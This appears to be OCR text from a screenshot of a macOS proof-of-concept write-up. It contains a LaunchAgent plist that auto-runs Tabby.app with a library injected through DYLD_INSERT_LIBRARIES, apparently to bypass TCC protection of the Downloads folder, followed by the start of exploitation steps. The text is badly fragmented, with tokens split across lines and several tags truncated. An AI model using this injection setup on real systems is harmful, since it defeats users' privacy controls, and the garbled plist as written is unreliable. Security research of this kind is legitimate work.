
<?
xml
 version
=
"
1.0
"
 encoding
=
"
UTF-8
"
?>

<!
DOCTYPE
plist
 PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.
<
plist
version
=
"
1.0
"
>

<
dict
>

       <
key
>Label</
key
>

        <
string
>com.tabby.launcher</
string
>

        <
key
>RunAtLoad</
key
>

        <
true
/>

        <
key
>EnvironmentVariables</
key
>

        <
dict
>

          <
key
>DYLD_INSERT_LIBRARIES</
key
>

          <
string
>/Users/adler/tcc-exp/downloads_folder.dylib</
st
        </
dict
>

        <
key
>ProgramArguments</
key
>

        <
array
>

          <
string
>/Applications/Tabby.app/Contents/MacOS/Tabby</
s
        </
array
>

        <
key
>StandardOutPath</
key
>

        <
string
>/tmp/tabby.log</
string
>

        <
key
>StandardErrorPath</
key
>

        <
string
>/tmp/tabby.log</
string
>

</
dict
>

</
plist
>
Before exploitation, demonstrate the initial security
state by confirming the
folder is
Downloads
inaccessible even with root privileges. Then, use